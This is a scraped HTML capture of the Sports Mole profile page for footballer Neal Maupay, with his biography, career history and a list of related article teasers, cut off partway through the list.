

--- FILE ---
content_type: text/html
request_url: https://www.sportsmole.co.uk/people/neal-maupay/
body_size: 20748
content:
<!doctype html><html
xmlns="https://www.w3.org/1999/xhtml" xmlns:og="https://opengraphprotocol.org/schema/" xmlns:fb="https://www.facebook.com/2008/fbml" xml:lang="" lang=""><head
profile="https://www.w3.org/2005/10/profile"><meta
http-equiv="Content-Type" content="text/html; charset=UTF-8" /><title>Neal Maupay - Latest breaking news, rumours and gossip  - Sports Mole</title><meta
name="keywords" content="Neal Maupay, Football, Sports Mole, Football" /><meta
name="description" content="News about Neal Maupay on Sports Mole with the latest player news, biographical information, pictures and more." /><link
rel="canonical" href="https://www.sportsmole.co.uk/people/neal-maupay/" /><meta
name="robots" content="max-image-preview:large" /><meta
property="fb:pages" content="205985596102324" /><meta
property="fb:pages" content="723025957708065" /><meta
property="fb:pages" content="616634985038528" /><meta
property="og:title" content="Neal Maupay - Latest breaking news, rumours and gossip  - Sports Mole" /><meta
property="og:description" content="News about Neal Maupay on Sports Mole with the latest player news, biographical information, pictures and more." /><meta
property="og:site_name" content="Sports Mole" /><meta
property="og:type" content="index" /><meta
name="news_keywords" content="Neal Maupay, Football, Sports Mole, Football" /><meta
property="og:url" content="https://www.sportsmole.co.uk/people/neal-maupay/" /><meta
property="og:image" content="https://www.sportsmole.co.uk/thumbor/8553TLGSTYM4STZcqSaVM6cAQrY=/300x225/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2Fuploads%2F2025%2F06%2Fimago1046006062-684972c8dad30438822291.jpg" /><meta
name="msvalidate.01" content="FBCBA0B507C67AD697683114E5CA1261" /><meta
name="inmobi-site-verification" content="5692cf06b29dc08b1f0b5bcc4fa9a236" /><meta
name="axl-verification" content="4f444850-a871-11e9-a465-d74b33f42865" /><meta
name="pocket-site-verification" content="76661cc9a8597244db5b9dc3f08fdc" /><meta
property="fb:page_id" content="205985596102324" /><meta
property="fb:app_id" content="190968397630061" /><meta
property="fb:admins" content="309601628,631550153,507983199,600160699,586228445" /><meta
name="p:domain_verify" content="63654da0385ba65f69041591f1933266" /><meta
name="apple-mobile-web-app-capable" content="yes" /><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta
name="theme-color" content="#1D411D" /><link
rel="icon" type="image/png" href="/assets/img/favicon.ico" /><link
rel="apple-touch-icon" sizes="144x144" href="https://www.sportsmole.co.uk/thumbor/-zZYi2F6SVN7GCF3HKOk3dgMnmg=/144x144/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="apple-touch-icon" sizes="114x114" href="https://www.sportsmole.co.uk/thumbor/pYvduM8q6eAXxKseIEUe9xfYkDk=/114x114/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="apple-touch-icon" sizes="72x72" href="https://www.sportsmole.co.uk/thumbor/lEJGTLLqWi0J3fsbUAOobmTtWIw=/72x72/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="apple-touch-icon" href="https://www.sportsmole.co.uk/thumbor/-zZYi2F6SVN7GCF3HKOk3dgMnmg=/144x144/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="stylesheet" type="text/css" href="/assets/app.css?v=1.3" /><meta
property="twitter:card" content="summary_large_image" /><meta
property="twitter:site" content="@SportsMole" /><meta
property="twitter:site:id" content="279751136" /><meta
name="twitter:creator" content="@SportsMole" /><meta
property="twitter:url" content="https://www.sportsmole.co.uk/people/neal-maupay/" /><meta
property="twitter:title" content="Neal Maupay - Latest breaking news, rumours and gossip  - Sports Mole" /><meta
property="twitter:description" content="News about Neal Maupay on Sports Mole with the latest player news, biographical information, pictures and more." /><meta
property="twitter:image" content="https://www.sportsmole.co.uk/thumbor/s17T3ur0gwe8bVO0PYDLrcMr-CA=/640x480/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2Fuploads%2F2025%2F06%2Fimago1046006062-684972c8dad30438822291.jpg" /> <script>var dataLayer = [];if (typeof(site)!=="undefined"){dataLayer.push({'Site': site});}if (typeof(sport)!=="undefined"){dataLayer.push({'sport': sport});}if (typeof(zone)!=="undefined"){dataLayer.push({'zone': zone});}if (typeof(format)!=="undefined"){dataLayer.push({'format': format});}if (typeof(teams)!=="undefined"){dataLayer.push({'teams': teams});}if (typeof(indepths)!=="undefined"){dataLayer.push({'indepths': indepths});}if (typeof(division)!=="undefined"){dataLayer.push({'division': division});}if (typeof(page)!=="undefined"){dataLayer.push({'page': page});}if (typeof(device)!=="undefined"){dataLayer.push({'device': device});}dataLayer.push({'width': '' + screen.width});dataLayer.push({'height': '' + screen.height});(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PFW3H6');</script> <link
rel="alternate" type="application/rss+xml" title="Sports Mole: Global" href="https://www.sportsmole.co.uk/rss.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: Football" href="https://www.sportsmole.co.uk/football/rss.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: All Football" href="https://www.sportsmole.co.uk/football/rss.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: Neal Maupay" href="https://www.sportsmole.co.uk/people/neal-maupay.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: Match Previews" href="https://www.sportsmole.co.uk/football/preview.xml" /><link
rel="alternate" type="application/json" title="Sports Mole: Latest headlines from Sports Mole" href="https://www.sportsmole.co.uk/feed.json" /><script type="text/javascript">var d='2025-11-25 11:25:34';var notLive='1';var articleID='-';var startLC='8';var sport=["football"];var zone='sport';var people=["neal-maupay"];var news='-';var ArticleID='-';var mod='-';var edit="-";var amp='www';var pwa='pwa';var offline='-';var site='www';var a='-';</script> <style>@font-face{font-family:DINCondensed;src: url("https://c.smimg.net/fonts/DIN-Condensed.woff2") format("woff2"), url("https://c.smimg.net/fonts/DIN-Condensed.woff") format("woff"), url(https://c.smimg.net/fonts/DIN-Condensed.ttf)  format("truetype");font-display:swap}
@font-face{font-family:DINRegular;src: url("https://c.smimg.net/fonts/DIN-Regular.woff2") format("woff2"), url("https://c.smimg.net/fonts/DIN-Regular.woff") format("woff"), url(https://c.smimg.net/fonts/DIN-Regular.ttf)  format("truetype");font-display:swap}</style><base
target="_parent" />  <script type="application/ld+json">{
   "@context": "https://schema.org",
   "@type": "NewsArticle",
   "url": "https://www.sportsmole.co.uk/people/neal-maupay/",
   "publisher":{
      "@type":"Organization",
      "name":"Sports Mole",
      "logo":{
          "@type": "ImageObject",
      	  "url": "https://www.sportsmole.co.uk/thumbor/KhGGITXYccvVt0Ao2hqJBlMe5h4=/1024x1024/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F09%2Fsm-sportsmole-logo-2022.gif"
      }
   },
   "author": {
          "@type": "Person",
  	  "name": "Sports Mole Team",
  	  "url": "https://www.sportsmole.co.uk/about/team/"
     },
   "headline": "Neal Maupay - Latest breaking news, rumours and gossip ",
    "articleBody": "News about Neal Maupay on Sports Mole with the latest player news, biographical information, pictures and more.", 
   "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.sportsmole.co.uk/people/neal-maupay/"
   },
   "image":[
	"https://www.sportsmole.co.uk/thumbor/8553TLGSTYM4STZcqSaVM6cAQrY=/300x225/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2Fuploads%2F2025%2F06%2Fimago1046006062-684972c8dad30438822291.jpg"
   ],
   "datePublished":"2025-11-25T11:25:34+00:00",
   "dateModified":"2025-11-25T11:25:34+00:00"
}</script> </head><body
title="Neal Maupay - Latest breaking news, rumours and gossip" onmouseover="this.setAttribute('data-title', this.title);this.title = ''" onmouseout="this.setAttribute('title', this.getAttribute('data-title'))"><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-PFW3H6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div
id="fb-root"></div><div
id="twitter_div"></div><div
id="wrapper"><div
id="header"><a
name="top"></a><div
id="todaybar" > <a
onclick="return false"  id="sections_button"></a><div
id="logo" > <a
id="logoimage" href="/"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/kf09dlDK8K_qf2n9ZQJ0I8mW3SU=/816x93/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F21%2F37%2Fwelcome-to-sports-mole-transparent-click-area.png"  title="Welcome to Sports Mole" alt="Welcome to Sports Mole" width="816" height="93" /></a><div
id="dq" ></div></div><div
id="searchdiv"><form
id="search" action="/search" method="get" "> <input
type=" text" id="searchInput" name="s" placeholder="Search..." autocomplete="off" /><button
id="searchIcon" type="submit"> <img
src="/assets/img/search.svg" alt="Search" style="width: 16px; height: 16px;"> </button></form></div><ul
id="autocompleteList"></ul></div><div
id="topnav_wrapper" class="scroll_wrapper"><div
id="topnav" class="topnav scroll"><div
class="topnavlogoimage"><a
href="/" title="Sports Mole Home"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/--XfsC3am4VGCBz6Ja6NgKF7WC0=/30x30/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsports-mole-favicon-32x32.png"  title="Sports Mole FAVICON" alt="Sports Mole FAVICON" width="30" height="30" /></a></div><ul
class="top_links"><li><a
id="nav_headlines" href="/headlines/" title="Headlines">Headlines</a></li><li
class="currentlink"><a
id="nav_football" href="/football/" title="Sports Mole - Football - Premier League, La Liga and more">Football</a></li><li><a
id="nav_football-preview" href="/football/preview/" title="Sports Mole - Previews of upcoming games">Previews</a></li><li><a
id="nav_football-transfer-talk" href="/football/transfer-talk/" title="Sports Mole - latest transfer news and gossip">Transfer News</a></li><li><a
id="nav_tables" href="/football/tables/" title="Sports Mole - Tables">Tables</a></li><li><a
id="nav_stats-centre" href="/football/premier-league/2024-25/" title="Sports Mole - Stats Centre">Stats Centre</a></li><li><a
id="nav_formula-1" href="/formula-1/" title="Sports Mole - Formula 1 news and views">F1</a></li><li><a
id="nav_tennis" href="/tennis/" title="Sports Mole - Tennis">Tennis</a></li><li><a
id="nav_cricket" href="/cricket/" title="Sports Mole - Cricket">Cricket</a></li><li><a
id="nav_rugby-union" href="/rugby-union/" title="Sports Mole - Rugby Union">Rugby U</a></li><li><a
id="nav_basketball" href="/basketball/" title="Sports Mole - NBA">NBA</a></li><li><a
id="nav_online" href="/online/" title="Sports Mole - Betting">Betting</a></li><li><a
id="nav_more-sports" href="/more-sports/" title="Sports Mole - More Sports to choose from long list">More</a></li></ul><div
id="search_wrapper"></div></div></div></div><div
id="overall_content"><div
id="content"><div
id="sport_name" class="fw sport_bar topnav sport_title_bar"><h2><a
href="/football/">Football</a></h2></div><div
class="fw padding-bottom" itemscope itemtype="https://schema.org/Person"style="width:100%;"><meta
itemprop="url" content="https://www.sportsmole.co.uk/people/neal-maupay/"><div
class="hw padding-right padding-bottom"><h1 itemprop="name">Neal Maupay</h1><div
class="people_data"><strong>Born:</strong> <span
itemprop="birthDate">August 14, 1996</span></div> </br ><div
class="people_data"><strong>Height:</strong> <span
itemprop="height">5' 7" (171cm)</span></div> </br ><div
class="people_data"><strong>Hometown:</strong> <span
itemprop="birthPlace">Versailles, France</span></div><div
class="people_data"><strong>Nationality:</strong> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/L1zosYhXq_wR68skZLNSRzM8lig=/16x11/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F12%2F31%2Ffr.png"  title="France" alt="France" width="16" height="11" /> <span
itemprop="nationality">French</span></div> </br ><div
class="people_data"><strong>Position:</strong> <span
itemprop="jobTitle">Attacking midfielder</span></div></div><div
class="hw df11 people"><div
class="article_imgboxr"><div
class="img r h310 m0"> <img
itemprop="image" src="https://www.sportsmole.co.uk/thumbor/1Y-2ZEOx8DnLxXEM2Poma0UhLvU=/260x310/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2Fdf11%2F85120748.png" alt="Neal Maupay" title="Neal Maupay" width="260" height="310" /><div
class="article_img_copyright hDf11">&copy; df11faces.com</div></div><div
class="social_toolbar df11 people"><div
class="social"><p
class="heading center"> <amp-social-share
type="whatsapp" data-share-endpoint="whatsapp://send" data-param-text="Check out this article on Sports Mole:  - SOURCE_URL" width="45" height="33" aria-label="share to whatsapp"></amp-social-share> <amp-social-share
type="facebook" aria-label="share to facebook" width="45" height="33" data-param-app_id=171307019732198></amp-social-share> <amp-social-share
type="twitter" aria-label="share to twitter" width="45" height="33"></amp-social-share> <amp-social-share
type="reddit" data-share-endpoint="https://i.reddit.com/submit?url=SOURCE_URL" data-param-title="" data-param-text="" width="45" height="33" aria-label="share to reddit"></amp-social-share> <amp-social-share
type="email" aria-label="share to email" width="45" height="33"></amp-social-share> <amp-social-share
type="pinterest" aria-label="share to pinterest" width="45" height="33"></amp-social-share></p></div></div></div></div><table
id="career_history"><tr><th
colspan="3">Career History</th></tr><tr><td
class="position" rowspan="1">Youth</td><td
class="years">2007-2012</td><td
class="teams"><a
href="/football/nice/">Nice</a></td></tr><tr
class="evenrow"><td
class="position" rowspan="7">Senior</td><td
class="years">2015-2017</td><td
class="teams"><a
href="/football/saint-etienne/">Saint-Etienne</a></td></tr><tr><td
class="years">&#8594; 2016-2017</td><td
class="teams"><a
href="/football/brest/">Brest</a> (loan)</td></tr><tr
class="evenrow"><td
class="years">2017-2019</td><td
class="teams"><a
href="/football/brentford/">Brentford</a></td></tr><tr><td
class="years">2019-2022</td><td
class="teams"><a
href="/football/brighton-and-hove-albion/">Brighton & Hove Albion</a></td></tr><tr
class="evenrow"><td
class="years">2022-</td><td
class="teams"><a
href="/football/everton/">Everton</a></td></tr><tr><td
class="years">&#8594; 2023-2024</td><td
class="teams"><a
href="/football/brentford/">Brentford</a> (loan)</td></tr><tr
class="evenrow"><td
class="years">&#8594; 2024-</td><td
class="teams"><a
href="/football/marseille/">Marseille</a> (loan)</td></tr><tr><td
class="position" rowspan="1">International</td><td
class="years">2014</td><td
class="teams"><a
href="/football/france-under-21s/">France Under-21s</a></td></tr></table><div
class="people_data"><strong>Sports Mole</strong> has 591 articles about Neal Maupay. Articles 1 to 40:</div></div><div
class="colX listC"><div><a
title="Sports Mole looks at the head-to-head record and previous meetings between Crystal Palace and Brighton." href="/football/crystal-palace/m23-derby/head-to-head/crystal-palace-vs-brighton-head-to-head-record-and-past-meetings_569287.html" id="a_569287" class="list_rep list_odd list_rep_first"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/qY7YQif9Icamy1TUi-8VGoWINq4=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F14%2Fbrighton--hove-albion-crystal-palace.jpg"  title="Crystal Palace&#039;s Michael Olise and Brighton &amp; Hove Albion&#039;s Kaoru Mitoma in action on December 21, 2023" alt="Crystal Palace&#039;s Michael Olise and Brighton &amp; Hove Albion&#039;s Kaoru Mitoma in action on December 21, 2023" width="87" height="65" /><div
class="l3t"><div>Crystal Palace vs. Brighton &amp; Hove Albion: Head-to-head record and past meetings</div> <span>Sports Mole looks at the head-to-head record and previous meetings between Crystal Palace and Brighton.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-11-07T15:25:00+00:00">Nov 7, 15:25</div> </a><a
title="Following Saturday&#039;s Premier League clash between Sunderland and Brentford, Sports Mole looks at the head-to-head records and previous meetings between the two clubs." href="/football/sunderland/head-to-head/sunderland-vs-brentford-head-to-head-record-and-past-meetings_580228.html" id="a_580228" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/2ZcsVRLCGMAceI1o9R8MKLYTXWk=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2Fuploads%2F2025%2F08%2Fandrews-6-68ae1e944b9f1510137274.jpg"  title="Brentford head coach Keith Andrews on August 26, 2025" alt="Brentford head coach Keith Andrews on August 26, 2025" width="87" height="65" /><div
class="l3t"><div>Sunderland vs. Brentford: Head-to-head record and past meetings after Premier League clash</div> <span>Following Saturday's Premier League clash between Sunderland and Brentford, Sports Mole looks at the head-to-head records and previous meetings between the two clubs.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-08-30T17:24:00+00:00">Aug 30, 17:24</div> </a><a
title="Sports Mole looks at the head-to-head record and previous meetings between Everton and Brighton &amp; Hove Albion." href="/football/everton/head-to-head/brighton-vs-everton-head-to-head-record-and-past-meetings_563717.html" id="a_563717" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/Y59vlgm5Bv-VAcP3BgfXE9KnVaE=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F04%2Fbrighton--hove-albion-everton.jpg"  title="Everton&#039;s Alex Iwobi and Brighton &amp; Hove Albion&#039;s Alexis Mac Allister on May 8, 2023" alt="Everton&#039;s Alex Iwobi and Brighton &amp; Hove Albion&#039;s Alexis Mac Allister on May 8, 2023" width="87" height="65" /><div
class="l3t"><div>Everton vs. Brighton &amp; Hove Albion: Head-to-head record and past meetings</div> <span>Sports Mole looks at the head-to-head record and previous meetings between Everton and Brighton & Hove Albion.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-08-24T20:00:00+00:00">Aug 24, 20:00</div> </a><a
title="After Nottingham Forest beat Brentford in Sunday&#039;s Premier League opener, Sports Mole looks at the head-to-head record and previous meetings between the two clubs." href="/football/nottingham-forest/head-to-head/nottm-forest-vs-brentford-head-to-head-record-and-past-meetings_571463.html" id="a_571463" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/eKvwVDMyAiSVH_r4GgwsuXhKwZc=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F18%2Fbrentford-nottingham-forest.jpg"  title="Nottingham Forest&#039;s Chris Wood and Brentford&#039;s Mikkel Damsgaard in action on December 21, 2024" alt="Nottingham Forest&#039;s Chris Wood and Brentford&#039;s Mikkel Damsgaard in action on December 21, 2024" width="87" height="65" /><div
class="l3t"><div>Nottingham Forest vs. Brentford: Head-to-head record and past meetings</div> <span>After Nottingham Forest beat Brentford in Sunday's Premier League opener, Sports Mole looks at the head-to-head record and previous meetings between the two clubs.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-08-17T22:00:00+00:00">Aug 17, 22:00</div> </a><a
title="Sports Mole previews Saturday&#039;s Ligue 1 clash between Marseille and Rennes, including predictions, team news and possible lineups." href="/football/marseille/preview/marseille-vs-rennes-prediction-team-news-lineups_572697.html" id="a_572697" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/gTbmV3HT5VrZwsJ-DJQzq5TUy9k=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F51%2Fmason-greenwood.jpeg"  title="Mason Greenwood celebrates scoring for Marseille on December 1, 2024" alt="Mason Greenwood celebrates scoring for Marseille on December 1, 2024" width="87" height="65" /><div
class="l3t"><div>Preview:Marseille vs. Rennes - prediction, team news, lineups</div> <span><strong>Sports Mole</strong> previews Saturday's Ligue 1 clash between Marseille and Rennes, including predictions, team news and possible lineups.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-05-15T17:50:00+00:00">May 15, 17:50</div> </a><a
title="Sports Mole previews Sunday&#039;s Ligue 1 clash between Marseille and Nantes, including predictions, team news and possible lineups." href="/football/marseille/preview/marseille-vs-nantes-prediction-team-news-lineups_566709.html" id="a_566709" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/fPmwtx0uDfWJCWoWtNpq3Bu7mzI=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F37%2Froberto-de-zerbi.jpg"  title="Marseille manager Roberto De Zerbi pictured on August 10, 2024" alt="Marseille manager Roberto De Zerbi pictured on August 10, 2024" width="87" height="65" /><div
class="l3t"><div>Preview:Marseille vs. Nantes - prediction, team news, lineups</div> <span><strong>Sports Mole</strong> previews Sunday's Ligue 1 clash between Marseille and Nantes, including predictions, team news and possible lineups.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-02-28T06:30:00+00:00">Feb 28, 06:30</div> </a><a
title="Leicester City and Sunderland are reportedly in a race against Marseille for the signature of Ajax striker Chuba Akpom before the end of the winter transfer window." href="/football/leicester-city/transfer-talk/news/vardy-support-leicester-to-fight-sunderland-marseille-for-ajax-attacker_564339.html" id="a_564339" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/QHBhJHUgcERV7bOgABtYiVc5R8c=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F05%2Fbranco-van-den-boomen-chuba-akpom.jpg"  title="Ajax&#039;s Branco van den Boomen  and Chuba Akpom on November 10, 2024" alt="Ajax&#039;s Branco van den Boomen  and Chuba Akpom on November 10, 2024" width="87" height="65" /><div
class="l3t"><div>Leicester City, Sunderland to fight Marseille for 29-year-old Ajax attacker?</div> <span>Leicester City and Sunderland are reportedly in a race against Marseille for the signature of Ajax striker Chuba Akpom before the end of the winter transfer window.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-01-30T15:41:00+00:00">Jan 30, 15:41</div> </a><a
title="Sports Mole previews Sunday&#039;s Ligue 1 clash between Nice and Marseille, including predictions, team news and possible lineups." href="/football/nice/preview/nice-vs-marseille-prediction-team-news-lineups_563812.html" id="a_563812" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/_l06veS2X3nI3AhsToE0ykWGTcs=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F37%2Ffranck-haise.jpg"  title="Nice manager Franck Haise pictured on April 12, 2024" alt="Nice manager Franck Haise pictured on April 12, 2024" width="87" height="65" /><div
class="l3t"><div>Preview:Nice vs. Marseille - prediction, team news, lineups</div> <span><strong>Sports Mole</strong> previews Sunday's Ligue 1 clash between Nice and Marseille, including predictions, team news and possible lineups.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-01-24T15:45:00+00:00">Jan 24, 15:45</div> </a><a
title="Sports Mole rounds up the latest transfer news and rumours, including Elye Wahi to West Ham, Devyne Rensch to Everton, and an update on Noah Okafor." href="/football/west-ham-united/transfer-talk/news/january-transfer-window-latest-news-and-rumours-including-wahi-to-west-ham_562885.html" id="a_562885" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/VuGZZwgJqXV43G2h4wwwdkJNjyg=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F03%2Felye-wahi.jpg"  title="Elye Wahi playing for France Under-21s in 2023" alt="Elye Wahi playing for France Under-21s in 2023" width="87" height="65" /><div
class="l3t"><div>January transfer news and rumours: Elye Wahi to West Ham, Devyne Rensch to Everton, Leipzig to cancel Noah Okafor deal</div> <span><strong>Sports Mole</strong> rounds up the latest transfer news and rumours, including Elye Wahi to West Ham, Devyne Rensch to Everton, and an update on Noah Okafor.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-01-14T16:13:00+00:00">Jan 14, 16:13</div> </a><a
title="Sports Mole previews Saturday&#039;s Premier League clash between Brentford and Ipswich Town, including predictions, team news and possible lineups." href="/football/brentford/preview/brentford-vs-ipswich-prediction-team-news-lineups_556264.html" id="a_556264" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/AMpO4v8ZAOIbg9qz5uDmDRcfGvk=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F42%2Fthomas-frank.jpg"  title="Brentford head coach Thomas Frank on September 21, 2024" alt="Brentford head coach Thomas Frank on September 21, 2024" width="87" height="65" /><div
class="l3t"><div>Preview:Brentford vs. Ipswich Town - prediction, team news, lineups</div> <span><strong>Sports Mole</strong> previews Saturday's Premier League clash between Brentford and Ipswich Town, including predictions, team news and possible lineups.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-10-24T10:12:00+00:00">Oct 24, 10:12</div> </a><a
title="Sports Mole previews Sunday&#039;s Ligue 1 clash between Montpellier HSC and Marseille, including predictions, team news and possible lineups." href="/football/montpellier/preview/montpellier-vs-marseille-prediction-team-news-lineups_555805.html" id="a_555805" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/8mCJlTj1366ZmawnmVn1q7bkQlg=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F40%2Fteji-savanier.jpg"  title="Teji Savanier reacts after a near miss for Montpellier HSC on September 28, 2024" alt="Teji Savanier reacts after a near miss for Montpellier HSC on September 28, 2024" width="87" height="65" /><div
class="l3t"><div>Preview:Montpellier HSC vs. Marseille - prediction, team news, lineups</div> <span><strong>Sports Mole</strong> previews Sunday's Ligue 1 clash between Montpellier HSC and Marseille, including predictions, team news and possible lineups.</span></div><div
class="timeago game_box_time game_box_time_l" title="2024-10-18T15:29:00+00:00">Oct 18, 15:29</div> </a><a
title="A European club are reportedly in advanced talks over the January signing of Juventus midfielder Paul Pogba." href="/football/juventus/transfer-talk/news/pogba-in-advanced-talks-with-european-club-amid-premier-league-links_555062.html" id="a_555062" class="list_rep list_even"> <img
